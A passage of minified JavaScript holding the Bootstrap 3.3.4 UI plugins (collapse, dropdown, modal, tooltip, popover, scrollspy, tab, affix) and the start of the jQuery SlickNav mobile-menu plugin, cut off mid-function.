l=k.hasClass("in");k.attr("aria-expanded",l),d.toggleClass("collapsed",!l).attr("aria-expanded",l)};var h=g.fn.collapse;g.fn.collapse=j,g.fn.collapse.Constructor=i,g.fn.collapse.noConflict=function(){return g.fn.collapse=h,this},g(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(l){var k=g(this);k.attr("data-target")||l.preventDefault();var c=f(k),b=c.data("bs.collapse"),a=b?"toggle":k.data();j.call(c,a)})}(jQuery),+function(j){function i(a){a&&3===a.which||(j(n).remove(),j(m).each(function(){var g=j(this),c=p(g),b={relatedTarget:this};c.hasClass("open")&&(c.trigger(a=j.Event("hide.bs.dropdown",b)),a.isDefaultPrevented()||(g.attr("aria-expanded","false"),c.removeClass("open").trigger("hidden.bs.dropdown",b)))}))}function p(a){var g=a.attr("data-target");g||(g=a.attr("href"),g=g&&/#[A-Za-z]/.test(g)&&g.replace(/.*(?=#[^\s]*$)/,""));var f=g&&j(g);return f&&f.length?f:a.parent()}function o(a){return this.each(function(){var f=j(this),b=f.data("bs.dropdown");b||f.data("bs.dropdown",b=new l(this)),"string"==typeof a&&b[a].call(f)})}var n=".dropdown-backdrop",m='[data-toggle="dropdown"]',l=function(a){j(a).on("click.bs.dropdown",this.toggle)};l.VERSION="3.3.4",l.prototype.toggle=function(r){var q=j(this);if(!q.is(".disabled, :disabled")){var c=p(q),b=c.hasClass("open");if(i(),!b){"ontouchstart" in document.documentElement&&!c.closest(".navbar-nav").length&&j('<div class="dropdown-backdrop"/>').insertAfter(j(this)).on("click",i);var a={relatedTarget:this};if(c.trigger(r=j.Event("show.bs.dropdown",a)),r.isDefaultPrevented()){return}q.trigger("focus").attr("aria-expanded","true"),c.toggleClass("open").trigger("shown.bs.dropdown",a)}return !1}},l.prototype.keydown=function(a){if(/(38|40|27|32)/.test(a.which)&&!/input|textarea/i.test(a.target.tagName)){var u=j(this);if(a.preventDefault(),a.stopPropagation(),!u.is(".disabled, :disabled")){var t=p(u),r=t.hasClass("open");if(!r&&27!=a.which||r&&27==a.which){return 27==a.which&&t.find(m).trigger("focus"),u.trigger("click")}var q=" li:not(.disabled):visible a",f=t.find('[role="menu"]'+q+', [role="listbox"]'+q);if(f.length){var c=f.index(a.target);38==a.which&&c>0&&c--,40==a.which&&c<f.length-1&&c++,~c||(c=0),f.eq(c).trigger("focus")}}}};var k=j.fn.dropdown;j.fn.dropdown=o,j.fn.dropdown.Constructor=l,j.fn.dropdown.noConflict=function(){return j.fn.dropdown=k,this},j(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(b){b.stopPropagation()}).on("click.bs.dropdown.data-api",m,l.prototype.toggle).on("keydown.bs.dropdown.data-api",m,l.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',l.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',l.prototype.keydown)}(jQuery),+function(g){function f(a,c){return this.each(function(){var j=g(this),d=j.data("bs.modal"),b=g.extend({},i.DEFAULTS,j.data(),"object"==typeof a&&a);d||j.data("bs.modal",d=new i(this,b)),"string"==typeof a?d[a](c):b.show&&d.show(c)})}var i=function(a,d){this.options=d,this.$body=g(document.body),this.$element=g(a),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,g.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(b){return this.isShown?this.hide():this.show(b)},i.prototype.show=function(a){var j=this,c=g.Event("show.bs.modal",{relatedTarget:a});this.$element.trigger(c),this.isShown||c.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',g.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){j.$element.one("mouseup.dismiss.bs.modal",function(d){g(d.target).is(j.$element)&&(j.ignoreBackdropClick=!0)})}),this.backdrop(function(){var d=g.support.transition&&j.$element.hasClass("fade");j.$element.parent().length||j.$element.appendTo(j.$body),j.$element.show().scrollTop(0),j.adjustDialog(),d&&j.$element[0].offsetWidth,j.$element.addClass("in").attr("aria-hidden",!1),j.enforceFocus();var b=g.Event("shown.bs.modal",{relatedTarget:a});d?j.$dialog.one("bsTransitionEnd",function(){j.$element.trigger("focus").trigger(b)}).emulateTransitionEnd(i.TRANSITION_DURATION):j.$element.trigger("focus").trigger(b)}))},i.prototype.hide=function(a){a&&a.preventDefault(),a=g.Event("hide.bs.modal"),this.$element.trigger(a),this.isShown&&!a.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),g(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),g.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",g.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){g(document).off("focusin.bs.modal").on("focusin.bs.modal",g.proxy(function(b){this.$element[0]===b.target||this.$element.has(b.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",g.proxy(function(b){27==b.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?g(window).on("resize.bs.modal",g.proxy(this.handleUpdate,this)):g(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var b=this;this.$element.hide(),this.backdrop(function(){b.$body.removeClass("modal-open"),b.resetAdjustments(),b.resetScrollbar(),b.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(a){var l=this,k=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var j=g.support.transition&&k;if(this.$backdrop=g('<div class="modal-backdrop '+k+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",g.proxy(function(b){return this.ignoreBackdropClick?void (this.ignoreBackdropClick=!1):void (b.target===b.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),j&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!a){return}j?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else{if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var c=function(){l.removeBackdrop(),a&&a()};g.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",c).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):c()}else{a&&a()}}},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var b=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&b?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!b?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var d=window.innerWidth;if(!d){var c=document.documentElement.getBoundingClientRect();d=c.right-Math.abs(c.left)}this.bodyIsOverflowing=document.body.clientWidth<d,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var b=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",b+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var d=document.createElement("div");d.className="modal-scrollbar-measure",this.$body.append(d);var c=d.offsetWidth-d.clientWidth;return this.$body[0].removeChild(d),c};var h=g.fn.modal;g.fn.modal=f,g.fn.modal.Constructor=i,g.fn.modal.noConflict=function(){return g.fn.modal=h,this},g(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(l){var k=g(this),j=k.attr("href"),b=g(k.attr("data-target")||j&&j.replace(/.*(?=#[^\s]+$)/,"")),a=b.data("bs.modal")?"toggle":g.extend({remote:!/#/.test(j)&&j},b.data(),k.data());k.is("a")&&l.preventDefault(),b.one("show.bs.modal",function(c){c.isDefaultPrevented()||b.one("hidden.bs.modal",function(){k.is(":visible")&&k.trigger("focus")})}),f.call(b,a,this)})}(jQuery),+function(g){function f(a){return this.each(function(){var j=g(this),c=j.data("bs.tooltip"),b="object"==typeof a&&a;(c||!/destroy|hide/.test(a))&&(c||j.data("bs.tooltip",c=new i(this,b)),"string"==typeof a&&c[a]())})}var i=function(d,c){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",d,c)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(a,p,o){if(this.enabled=!0,this.type=a,this.$element=g(p),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&g(this.options.viewport.selector||this.options.viewport),this.$element[0] instanceof document.constructor&&!this.options.selector){throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!")}for(var n=this.options.trigger.split(" "),m=n.length;m--;){var l=n[m];if("click"==l){this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this))}else{if("manual"!=l){var k="hover"==l?"mouseenter":"focusin",j="hover"==l?"mouseleave":"focusout";this.$element.on(k+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(j+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(a){return a=g.extend({},this.getDefaults(),this.$element.data(),a),a.delay&&"number"==typeof a.delay&&(a.delay={show:a.delay,hide:a.delay}),a},i.prototype.getDelegateOptions=function(){var a={},d=this.getDefaults();return this._options&&g.each(this._options,function(b,c){d[b]!=c&&(a[b]=c)}),a},i.prototype.enter=function(a){var d=a instanceof this.constructor?a:g(a.currentTarget).data("bs."+this.type);return d&&d.$tip&&d.$tip.is(":visible")?void (d.hoverState="in"):(d||(d=new this.constructor(a.currentTarget,this.getDelegateOptions()),g(a.currentTarget).data("bs."+this.type,d)),clearTimeout(d.timeout),d.hoverState="in",d.options.delay&&d.options.delay.show?void (d.timeout=setTimeout(function(){"in"==d.hoverState&&d.show()},d.options.delay.show)):d.show())},i.prototype.leave=function(a){var d=a instanceof this.constructor?a:g(a.currentTarget).data("bs."+this.type);return d||(d=new this.constructor(a.currentTarget,this.getDelegateOptions()),g(a.currentTarget).data("bs."+this.type,d)),clearTimeout(d.timeout),d.hoverState="out",d.options.delay&&d.options.delay.hide?void (d.timeout=setTimeout(function(){"out"==d.hoverState&&d.hide()},d.options.delay.hide)):d.hide()},i.prototype.show=function(){var G=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(G);var F=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(G.isDefaultPrevented()||!F){return}var E=this,D=this.tip(),C=this.getUID(this.type);this.setContent(),D.attr("id",C),this.$element.attr("aria-describedby",C),this.options.animation&&D.addClass("fade");var B="function"==typeof this.options.placement?this.options.placement.call(this,D[0],this.$element[0]):this.options.placement,A=/\s?auto?\s?/i,z=A.test(B);z&&(B=B.replace(A,"")||"top"),D.detach().css({top:0,left:0,display:"block"}).addClass(B).data("bs."+this.type,this),this.options.container?D.appendTo(this.options.container):D.insertAfter(this.$element);var y=this.getPosition(),x=D[0].offsetWidth,w=D[0].offsetHeight;if(z){var v=B,u=this.options.container?g(this.options.container):this.$element.parent(),t=this.getPosition(u);B="bottom"==B&&y.bottom+w>t.bottom?"top":"top"==B&&y.top-w<t.top?"bottom":"right"==B&&y.right+x>t.width?"left":"left"==B&&y.left-x<t.left?"right":B,D.removeClass(v).addClass(B)}var c=this.getCalculatedOffset(B,y,x,w);this.applyPlacement(c,B);var a=function(){var b=E.hoverState;E.$element.trigger("shown.bs."+E.type),E.hoverState=null,"out"==b&&E.leave(E)};g.support.transition&&this.$tip.hasClass("fade")?D.one("bsTransitionEnd",a).emulateTransitionEnd(i.TRANSITION_DURATION):a()}},i.prototype.applyPlacement=function(A,z){var y=this.tip(),x=y[0].offsetWidth,w=y[0].offsetHeight,v=parseInt(y.css("margin-top"),10),u=parseInt(y.css("margin-left"),10);isNaN(v)&&(v=0),isNaN(u)&&(u=0),A.top=A.top+v,A.left=A.left+u,g.offset.setOffset(y[0],g.extend({using:function(b){y.css({top:Math.round(b.top),left:Math.round(b.left)})}},A),0),y.addClass("in");var t=y[0].offsetWidth,r=y[0].offsetHeight;"top"==z&&r!=w&&(A.top=A.top+w-r);var q=this.getViewportAdjustedDelta(z,A,t,r);q.left?A.left+=q.left:A.top+=q.top;var p=/top|bottom/.test(z),o=p?2*q.left-x+t:2*q.top-w+r,a=p?"offsetWidth":"offsetHeight";y.offset(A),this.replaceArrow(o,y[0][a],p)},i.prototype.replaceArrow=function(j,d,k){this.arrow().css(k?"left":"top",50*(1-j/d)+"%").css(k?"top":"left","")},i.prototype.setContent=function(){var d=this.tip(),c=this.getTitle();d.find(".tooltip-inner")[this.options.html?"html":"text"](c),d.removeClass("fade in top bottom left right")},i.prototype.hide=function(a){function l(){"in"!=k.hoverState&&j.detach(),k.$element.removeAttr("aria-describedby").trigger("hidden.bs."+k.type),a&&a()}var k=this,j=g(this.$tip),c=g.Event("hide.bs."+this.type);return this.$element.trigger(c),c.isDefaultPrevented()?void 0:(j.removeClass("in"),g.support.transition&&j.hasClass("fade")?j.one("bsTransitionEnd",l).emulateTransitionEnd(i.TRANSITION_DURATION):l(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var b=this.$element;(b.attr("title")||"string"!=typeof b.attr("data-original-title"))&&b.attr("data-original-title",b.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(a){a=a||this.$element;var o=a[0],n="BODY"==o.tagName,m=o.getBoundingClientRect();null==m.width&&(m=g.extend({},m,{width:m.right-m.left,height:m.bottom-m.top}));var l=n?{top:0,left:0}:a.offset(),k={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:a.scrollTop()},j=n?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},m,k,j,l)},i.prototype.getCalculatedOffset=function(k,j,m,l){return"bottom"==k?{top:j.top+j.height,left:j.left+j.width/2-m/2}:"top"==k?{top:j.top-l,left:j.left+j.width/2-m/2}:"left"==k?{top:j.top+j.height/2-l/2,left:j.left-m}:{top:j.top+j.height/2-l/2,left:j.left+j.width}},i.prototype.getViewportAdjustedDelta=function(w,v,u,t){var r={top:0,left:0};if(!this.$viewport){return r}var q=this.options.viewport&&this.options.viewport.padding||0,p=this.getPosition(this.$viewport);if(/right|left/.test(w)){var o=v.top-q-p.scroll,n=v.top+q-p.scroll+t;o<p.top?r.top=p.top-o:n>p.top+p.height&&(r.top=p.top+p.height-n)}else{var m=v.left-q,l=v.left+q+u;m<p.left?r.left=p.left-m:l>p.width&&(r.left=p.left+p.width-l)}return r},i.prototype.getTitle=function(){var j,d=this.$element,k=this.options;return j=d.attr("data-original-title")||("function"==typeof k.title?k.title.call(d[0]):k.title)},i.prototype.getUID=function(b){do{b+=~~(1000000*Math.random())}while(document.getElementById(b));return b},i.prototype.tip=function(){return this.$tip=this.$tip||g(this.options.template)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(a){var d=this;a&&(d=g(a.currentTarget).data("bs."+this.type),d||(d=new this.constructor(a.currentTarget,this.getDelegateOptions()),g(a.currentTarget).data("bs."+this.type,d))),d.tip().hasClass("in")?d.leave(d):d.enter(d)},i.prototype.destroy=function(){var b=this;clearTimeout(this.timeout),this.hide(function(){b.$element.off("."+b.type).removeData("bs."+b.type)})};var h=g.fn.tooltip;g.fn.tooltip=f,g.fn.tooltip.Constructor=i,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=h,this}}(jQuery),+function(g){function f(a){return this.each(function(){var j=g(this),c=j.data("bs.popover"),b="object"==typeof a&&a;(c||!/destroy|hide/.test(a))&&(c||j.data("bs.popover",c=new i(this,b)),"string"==typeof a&&c[a]())})}var i=function(d,c){this.init("popover",d,c)};if(!g.fn.tooltip){throw new Error("Popover requires tooltip.js")}i.VERSION="3.3.4",i.DEFAULTS=g.extend({},g.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=g.extend({},g.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var j=this.tip(),d=this.getTitle(),k=this.getContent();j.find(".popover-title")[this.options.html?"html":"text"](d),j.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof k?"html":"append":"text"](k),j.removeClass("fade top bottom left right in"),j.find(".popover-title").html()||j.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var d=this.$element,c=this.options;return d.attr("data-content")||("function"==typeof c.content?c.content.call(d[0]):c.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var h=g.fn.popover;g.fn.popover=f,g.fn.popover.Constructor=i,g.fn.popover.noConflict=function(){return g.fn.popover=h,this}}(jQuery),+function(g){function f(b,a){this.$body=g(document.body),this.$scrollElement=g(g(b).is(document.body)?window:b),this.options=g.extend({},f.DEFAULTS,a),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",g.proxy(this.process,this)),this.refresh(),this.process()}function i(a){return this.each(function(){var j=g(this),c=j.data("bs.scrollspy"),b="object"==typeof a&&a;c||j.data("bs.scrollspy",c=new f(this,b)),"string"==typeof a&&c[a]()})}f.VERSION="3.3.4",f.DEFAULTS={offset:10},f.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},f.prototype.refresh=function(){var a=this,k="offset",j=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),g.isWindow(this.$scrollElement[0])||(k="position",j=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var c=g(this),l=c.data("target")||c.attr("href"),d=/^#./.test(l)&&g(l);return d&&d.length&&d.is(":visible")&&[[d[k]().top+j,l]]||null}).sort(function(d,c){return d[0]-c[0]}).each(function(){a.offsets.push(this[0]),a.targets.push(this[1])})},f.prototype.process=function(){var k,j=this.$scrollElement.scrollTop()+this.options.offset,p=this.getScrollHeight(),o=this.options.offset+p-this.$scrollElement.height(),n=this.offsets,m=this.targets,l=this.activeTarget;if(this.scrollHeight!=p&&this.refresh(),j>=o){return l!=(k=m[m.length-1])&&this.activate(k)}if(l&&j<n[0]){return this.activeTarget=null,this.clear()}for(k=n.length;k--;){l!=m[k]&&j>=n[k]&&(void 0===n[k+1]||j<n[k+1])&&this.activate(m[k])}},f.prototype.activate=function(a){this.activeTarget=a,this.clear();var k=this.selector+'[data-target="'+a+'"],'+this.selector+'[href="'+a+'"]',j=g(k).parents("li").addClass("active");j.parent(".dropdown-menu").length&&(j=j.closest("li.dropdown").addClass("active")),j.trigger("activate.bs.scrollspy")},f.prototype.clear=function(){g(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var h=g.fn.scrollspy;g.fn.scrollspy=i,g.fn.scrollspy.Constructor=f,g.fn.scrollspy.noConflict=function(){return g.fn.scrollspy=h,this},g(window).on("load.bs.scrollspy.data-api",function(){g('[data-spy="scroll"]').each(function(){var a=g(this);i.call(a,a.data())})})}(jQuery),+function(g){function f(a){return this.each(function(){var c=g(this),b=c.data("bs.tab");b||c.data("bs.tab",b=new j(this)),"string"==typeof a&&b[a]()})}var j=function(a){this.element=g(a)};j.VERSION="3.3.4",j.TRANSITION_DURATION=150,j.prototype.show=function(){var a=this.element,p=a.closest("ul:not(.dropdown-menu)"),o=a.data("target");if(o||(o=a.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var n=p.find(".active:last a"),m=g.Event("hide.bs.tab",{relatedTarget:a[0]}),l=g.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(m),a.trigger(l),!l.isDefaultPrevented()&&!m.isDefaultPrevented()){var k=g(o);this.activate(a.closest("li"),p),this.activate(k,k.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:a[0]}),a.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},j.prototype.activate=function(a,n,m){function l(){k.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),a.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),c?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu").length&&a.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),m&&m()}var k=n.find("> .active"),c=m&&g.support.transition&&(k.length&&k.hasClass("fade")||!!n.find("> .fade").length);k.length&&c?k.one("bsTransitionEnd",l).emulateTransitionEnd(j.TRANSITION_DURATION):l(),k.removeClass("in")};var i=g.fn.tab;g.fn.tab=f,g.fn.tab.Constructor=j,g.fn.tab.noConflict=function(){return g.fn.tab=i,this};var h=function(a){a.preventDefault(),f.call(g(this),"show")};g(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',h).on("click.bs.tab.data-api",'[data-toggle="pill"]',h)}(jQuery),+function(g){function f(a){return this.each(function(){var j=g(this),c=j.data("bs.affix"),b="object"==typeof a&&a;c||j.data("bs.affix",c=new i(this,b)),"string"==typeof a&&c[a]()})}var i=function(a,c){this.options=g.extend({},i.DEFAULTS,c),this.$target=g(this.options.target).on("scroll.bs.affix.data-api",g.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",g.proxy(this.checkPositionWithEventLoop,this)),this.$element=g(a),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(u,t,r,q){var p=this.$target.scrollTop(),o=this.$element.offset(),n=this.$target.height();if(null!=r&&"top"==this.affixed){return r>p?"top":!1}if("bottom"==this.affixed){return null!=r?p+this.unpin<=o.top?!1:"bottom":u-q>=p+n?!1:"bottom"}var m=null==this.affixed,l=m?p:o.top,k=m?n:t;return null!=r&&r>=p?"top":null!=q&&l+k>=u-q?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset){return this.pinnedOffset}this.$element.removeClass(i.RESET).addClass("affix");var d=this.$target.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-d},i.prototype.checkPositionWithEventLoop=function(){setTimeout(g.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var a=this.$element.height(),p=this.options.offset,o=p.top,n=p.bottom,m=g(document.body).height();"object"!=typeof p&&(n=o=p),"function"==typeof o&&(o=p.top(this.$element)),"function"==typeof n&&(n=p.bottom(this.$element));var l=this.getState(m,a,o,n);if(this.affixed!=l){null!=this.unpin&&this.$element.css("top","");var k="affix"+(l?"-"+l:""),c=g.Event(k+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented()){return}this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(k).trigger(k.replace("affix","affixed")+".bs.affix")}"bottom"==l&&this.$element.offset({top:m-a-n})}};var h=g.fn.affix;g.fn.affix=f,g.fn.affix.Constructor=i,g.fn.affix.noConflict=function(){return g.fn.affix=h,this},g(window).on("load",function(){g('[data-spy="affix"]').each(function(){var b=g(this),a=b.data();a.offset=a.offset||{},null!=a.offsetBottom&&(a.offset.bottom=a.offsetBottom),null!=a.offsetTop&&(a.offset.top=a.offsetTop),f.call(b,a)})})}(jQuery);(function(f,a,c){var g={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,removeIds:false,removeClasses:false,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},h="slicknav",d="slicknav";function b(j,i){this.element=j;this.settings=f.extend({},g,i);this._defaults=g;this._name=h;this.init()}b.prototype.init=function(){var m=this,n=f(this.element),l=this.settings,i,k;if(l.duplicate){m.mobileNav=n.clone();m.mobileNav.removeAttr("id");m.mobileNav.find("*").each(function(p,q){f(q).removeAttr("id")})}else{m.mobileNav=n;m.mobileNav.removeAttr("id");m.mobileNav.find("*").each(function(p,q){f(q).removeAttr("id")})}if(l.removeClasses){m.mobileNav.removeAttr("class");m.mobileNav.find("*").each(function(p,q){f(q).removeAttr("class")})}i=d+"_icon";if(l.label===""){i+=" "+d+"_no-text"}if(l.parentTag=="a"){l.parentTag='a href="#"'}m.mobileNav.attr("class",d+"_nav");k=f('<div class="'+d+'_menu"></div>');if(l.brand!==""){var o=f('<div class="'+d+'_brand">'+l.brand+"</div>");f(k).append(o)}m.btn=f(["<"+l.parentTag+' aria-haspopup="true" tabindex="0" class="'+d+"_btn "+d+'_collapsed">','<span class="'+d+'_menutxt">'+l.label+"</span>",'<span class="'+i+'">','<span class="'+d+'_icon-bar"></span>','<span class="'+d+'_icon-bar"></span>','<span class="'+d+'_icon-bar"></span>',"</span>","</"+l.parentTag+">"].join(""));f(k).append(m.btn);f(l.prependTo).prepend(k);k.append(m.mobileNav);var j=m.mobileNav.find("li");f(j).each(function(){var v=f(this),w={};w.children=v.children("ul").attr("role","menu");v.data("menu",w);if(w.children.length>0){var q=v.contents(),u=false,r=[];f(q).each(function(){if(!f(this).is("ul")){r.push(this)}else{return false}if(f(this).is("a")){u=true}});var x=f("<"+l.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+d+'_item"/>');if((!l.allowParentLinks||l.nestedParentLinks)||!u){var p=f(r).wrapAll(x).parent();p.addClass(d+"_row")}else{f(r).wrapAll('<span class="'+d+"_parent-link "+d+'_row"/>').parent()}if(!l.showChildren){v.addClass(d+"_collapsed")}else{v.addClass(d+"_open")}v.addClass(d+"_parent");var t=f('<span class="'+d+'_arrow">'+(l.showChildren?l.openedSymbol:l.closedSymbol)+"</span>");if(l.allowParentLinks&&!l.nestedParentLinks&&u){t=t.wrap(x).parent()}f(r).last().after(t)}else{if(v.children().length===0){v.addClass(d+"_txtnode")}}v.children("a").attr("role","menuitem").click(function(y){if(l.closeOnClick&&!f(y.target).parent().closest("li").hasClass(d+"_parent")){f(m.btn).click()}});if(l.closeOnClick&&l.allowParentLinks){v.children("a").children("a").click(function(y){f(m.btn).click()});v.find("."+d+"_parent-link a:not(."+d+"_item)").click(function(y){f(m.btn).click()})}});f(j).each(function(){var p=f(this).data("menu");if(!l.showChildren){m._visibilityToggle(p.children,null,false,null,true)}});m._visibilityToggle(m.mobileNav,null,false,"init",true);m.mobileNav.attr("role","menu");f(a).mousedown(function(){m._outlines(false)});f(a).keyup(function(){m._outlines(true)});f(m.btn).click(function(p){p.preventDefault();m._menuToggle()});m.mobileNav.on("click","."+d+"_item",function(p){p.preventDefault();m._itemClick(f(this))});f(m.btn).keydown(function(q){var p=q||event;if(p.keyCode==13){q.preventDefault();m._menuToggle()}});m.mobileNav.on("keydown","."+d+"_item",function(q){var p=q||event;if(p.keyCode==13){q.preventDefault();m._itemClick(f(q.target))}});if(l.allowParentLinks&&l.nestedParentLinks){f("."+d+"_item a").click(function(p){p.stopImmediatePropagation()})}};b.prototype._menuToggle=function(k){var l=this;var j=l.btn;var i=l.mobileNav;if(j.hasClass(d+"_collapsed")){j.removeClass(d+"_collapsed");j.addClass(d+"_open")}else{j.removeClass(d+"_open");j.addClass(d+"_collapsed")}j.addClass(d+"_animating");l._visibilityToggle(i,j.parent(),true,j)};b.prototype._itemClick=function(j){var l=this;var i=l.settings;var 